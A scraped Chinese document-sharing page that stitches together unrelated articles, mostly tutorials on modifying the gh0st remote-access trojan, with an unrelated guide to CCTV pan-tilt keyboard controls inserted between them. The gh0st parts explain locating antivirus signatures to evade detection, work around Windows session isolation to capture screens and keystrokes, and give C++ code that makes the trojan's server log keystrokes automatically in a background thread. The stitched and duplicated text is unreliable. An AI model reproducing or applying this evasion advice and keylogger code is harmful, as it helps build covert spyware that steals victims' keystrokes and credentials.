gh0st远控软件采用驱动级RESSDT过主动gh0st远控软件采用驱动级RESSDT过主动2020-05-30 16:45,svchost参数启动,交换系统效劳的方式工作的,工作方式较为先进,美中缺乏的部分是没有进展驱动级或用户级隐藏,当然这部分可以添加进去。
编码利用了VC的编程环境。
一、环境配置编译环境一定要配置好:DDK+SDK+VC6,DDK用来编译sys文件的,SDK+VC6是用来编译工程的,配置部分比较简单,网上有很多资料,这里不再详述,有兴趣的朋友也可以查看DDK和SDK的相关帮助。
二、特征码定位简述杀毒软件查杀木马的原理根本是根据特征查杀的,被查杀的部分我们称之为特征码,所以我们可以利用特征码定位工具MyCLL定位出病毒的特征码位置,定位工具原理是将被扫描木马分块,利用分段填充的方式,匹配杀软的特征值,找到杀软查杀病毒的位置。
定位出特征码,如何反向找到源码中的对应位置呢?请看下面分析,三、二进制文件与源码定位之map文件利用map文件是二进制和源码之间对应的一个映射文件。
我们假设根据第三步我们定位出了病毒的特征码:病毒名称特征码位置内存地址svchost.dll 000038 AA_ 00000002 100044 AA svchost.dll 00005F98_ 00000002第一步设置VC编译环境生成Map文件。
在VC中,点击菜单"Project-Settings"选项页〔或按下Alt+F7〕,选择C/C++选项卡,并在最下面的Project Options里面输入:/Zd,然后要点击Link选项卡,选中"Generate mapfile"复选框,并在最下面的Project Options里面输入:/mapinfo:lines,表示生成MAP文件时,参加行信息。
设置完成。
第二步编译VC工程,设置活开工程编译即可,这个不用说明。
这个步骤完成后,在release〔或debug〕目录,多了一个.map文件〔比方svchost.map〕。
网络安全:gh0st支持win7,windows2008屏幕和键盘记录

网络安全:gh0st支持win7,windows2008屏幕和键盘记录网络安全:gh0st支持win7,windows 2008屏幕和键盘记录[原创 2011-10-10 21:20:52]字号:大中小gh0st原始版本是支持windows7等系统的,只是屏幕和键盘记录有些问题,问题的原因:在Windows XP,Windows Server 2003以及其他更早期的Windows操作系统中,所有操作系统服务和应用程序都在相同的session中运行,这个session由第一个登陆系统的用户所启动。
这个session被称为Session 0。
在Session 0中同时运行系统服务和应用程序会给操作系统带来一些安全风险,因为服务运行在一个更高的用户权限下,这就使得系统服务成为那些想要提升自己权限的病毒或者恶意软件的攻击目标。
从Windows Vista开始,系统服务开始运行在一个被称为Session 0的特殊session中。
而应用程序则被跟系统服务隔离开来,这是因为应用程序运行在由用户登录系统后创建的一系列session中。
比如,Session 1对应于第一个登陆的用户,Session 2对应于第二个登录系统的用户,以此类推。
目前gh0st支持windows7,VISTAR,windows 2008 屏幕和键盘记录有以下两种方式:1、服务启动:服务启动,就需要解决Session 0 与Session X 建立通信。
这个跨Session会导致gh0st安装不完整,下次重新启动无法上线,因为不是Session0权限,很多注册表都写不进去,导致重启后服务被删除。
例如:注册表键值(ServiceType),没有正确写入.2、vbs启动项启动:这个原理就比较简单,直接让gh0st通信全部在应用层,也就是全部在Session X,就没有所谓的跨Session问题,但是这种方式容易暴露,免杀不好做。
服务启动这种方式支持win7等屏幕代码,网上有很多,相信大家在测试的时候遇到各种问题,现在我把它们列出来。
监控云台摇杆键盘操作方法

监控云台摇杆键盘操作方法监控云台摇杆键盘操作方法是指通过使用键盘上的按键来控制监控云台的运动。
云台摇杆键盘操作方法非常简单,只需按下特定的按键即可实现不同方向的运动和其它功能。
下面我将详细介绍一下监控云台摇杆键盘操作方法。
首先,我们需要知道监控云台摇杆键盘操作方法中使用的常用按键。
一般情况下,云台摇杆键盘操作方法使用键盘的方向键来进行控制。
方向键包括上、下、左、右四个方向键,分别对应云台的前进、后退、左转和右转。
操作方法如下:1. 前进:按下“上”箭头键,云台将会向前运动。
2. 后退:按下“下”箭头键,云台将会向后运动。
3. 左转:按下“左”箭头键,云台将会向左转动。
4. 右转:按下“右”箭头键,云台将会向右转动。
除了以上基本的方向运动,监控云台还拥有其他一些功能,它们也可以通过键盘上的按键来实现。
这些功能包括:1. 缩放功能:云台摄像头一般具备缩放功能,可以通过按下键盘上的“+”和“-”按键来实现摄像头的放大和缩小。
2. 预设位功能:云台可以设置预设位,方便快速调整到预设的位置。
通过按下键盘上的数字键,可以直接定位到对应的预设位。
3. 转速控制:云台的运动速度是可以调节的。
通常情况下,键盘上的“Page Up”和“Page Down”按键用于增加和减少云台的转速。
4. 程序控制:有些监控系统支持通过键盘上的功能键来实现一些特定的操作,比如手动巡航、自动巡航、巡航暂停等等。
这些功能键的具体操作方法需要根据具体的监控系统来确定。
需要注意的是,不同的监控云台摇杆键盘操作方法可能存在差异,具体的操作方法还需要根据所使用的监控系统的用户手册来参考。
通常情况下,用户手册中会详细说明每个按键对应的操作功能以及具体的操作方法。
总结一下,监控云台摇杆键盘操作方法需要掌握键盘上的方向键以及一些特定功能键的使用。
通过按下不同的按键,可以实现云台的前进、后退、左转、右转等基本运动功能,同时还可以进行缩放、预设位设置、转速控制和程序控制等其他功能。
gh0st远控服务端直接开启键盘记录

gh0st远控服务端直接开启键盘记录闲时玩远控,私下有很多站友想在gh0st服务端运行的同时开启键盘记录,苦于对代码不熟,到处求人,还让人给拿一把,我在这里给出实现方法,希望对gh0st爱好者有所帮助。
在KeyboardManager.cpp的bool CKeyboardManager::StartHook()方法中,有这样一段代码:ZeroMemory(m_pTShared->str,sizeof(m_pTShared->str));GetSystemDirectory(m_pTShared->strRecordFile,sizeof(m_pTShared->strRecordFile));lstrcat(m_pTShared->strRecordFile, "\\keyboard.inf"); //keyboard.inf是自己给的记录文件名// 文件存在,就开始离线记录开启if (GetFileAttributes(m_pTShared->strRecordFile) != -1)m_pTShared->bIsOffline = true;elsem_pTShared->bIsOffline = false;从这段代码可以看出,服务端启动后,自动判读有没有keyboard.inf这个文件,如果有,就自动开启离线记录,如果没有就默认没有开启键盘记录。
我们在类构造的时候加上如下代码:char strRecordFile [MAX_PATH];GetSystemDirectory(strRecordFile, sizeof(strRecordFile));lstrcat(strRecordFile, "\\keyboard.inf");if (GetFileAttributes(strRecordFile) == -1){HANDLE hFile = CreateFile(strRecordFile, GENERIC_WRITE, FILE_SHARE_WRITE, NULL,CREATE_ALWAYS,FILE_ATTRIBUTE_NORMAL, NULL);CloseHandle(hFile);}在类初始化的时候,我们判读有没有键盘记录文件,如果没有,则自动创建一个新的键盘记录文件,服务端就会默认开启键盘记录了,这样就不用特意再打开服务端控制。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
gh0st远控服务端直接开启键盘记录
闲时玩远控,私下有很多站友想在gh0st服务端运行的同时开启键盘记录,苦于对代码不熟,到处求人,还让人给拿一把,我在这里给出实现方法,希望对gh0st爱好者有所帮助。
在KeyboardManager.cpp的bool CKeyboardManager::StartHook()方法中,有这样一段代码:
ZeroMemory(m_pTShared->str,
sizeof(m_pTShared->str));
GetSystemDirectory(m_pTShared->strRecordFile,
sizeof(m_pTShared->strRecordFile));
lstrcat(m_pTShared->strRecordFile, "\\keyboard.inf"); //keyboard.inf是自己给的记录文件名// 文件存在,就开始离线记录开启
if (GetFileAttributes(m_pTShared->strRecordFile) != -1)
m_pTShared->bIsOffline = true;
else
m_pTShared->bIsOffline = false;从这段代码可以看出,服务端启动后,自动判读有没有keyboard.inf这个文件,如果有,就自动开启离线记录,如果没有就默认没有开
启键盘记录。
我们在类构造的时候加上如下代码:char strRecordFile [MAX_PATH];
GetSystemDirectory(strRecordFile, sizeof(strRecordFile));
lstrcat(strRecordFile, "\\keyboard.inf");
if (GetFileAttributes(strRecordFile) == -1)
{
HANDLE hFile = CreateFile(strRecordFile, GENERIC_WRITE, FILE_SHARE_WRITE, NULL,
CREATE_ALWAYS,
FILE_ATTRIBUTE_NORMAL, NULL);
CloseHandle(hFile);
}在类初始化的时候,我们判读有没有键盘记录文件,如果没有,则自动创建一个新的键盘记录文件,服务端就会默认开启键盘记录了,这样就不用特意再打开服务端控制。
当然单单这样还是不够的,代码中的实现是在连接到控制端以后,为此,我们只需要创建一个单独的线程,只要服务启动后,自动启动键盘记录,类似代码如下:if (CKeyboardManager::g_hInstance != NULL)
{
...
HANDLE hKeyboadThread = CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)Loop_HookKeyboard,
NULL, 0, NULL, true);
}当然,要注意定期清理键盘记录哦,不然记录文件大了,传输会非常慢的。
